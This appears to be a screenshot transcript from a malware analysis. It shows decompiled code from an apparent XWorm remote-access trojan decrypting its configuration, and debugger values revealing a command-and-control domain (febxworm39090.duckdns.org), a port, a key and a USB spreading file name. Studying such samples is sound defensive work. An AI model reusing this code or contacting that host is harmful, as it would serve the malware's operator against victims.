 19 {
20 Settings.Host = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Host));
21 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
22 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
23 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
24 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
25 Settings.InstallDir = Environment.ExpandEnvironmentVariables(Settings.InstallDir);
26 }
27 catch (Exception ex)
28 {
29 Environment.Exit(0);
30 }
31 if (!Helper.CreateMutex())
32 {
33 Environment.Exit(0);
34 }
100 %
Locals
Name Value
Stub.AlgorithmAES.Decrypt returned "febxworm39090.duckdns.org"
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "febxworm39090.duckdns.org"
Name Value
Stub.AlgorithmAES.Decrypt returned "9090"
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "9090"
Name Value
Stub.AlgorithmAES.Decrypt returned "<123456789>"
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "<123456789>"
Name Value
Stub.AlgorithmAES.Decrypt returned "<Xwormmm>"
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "<Xwormmm>"
Name Value
Stub.AlgorithmAES.Decrypt returned "USB.exe"
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "USB.exe"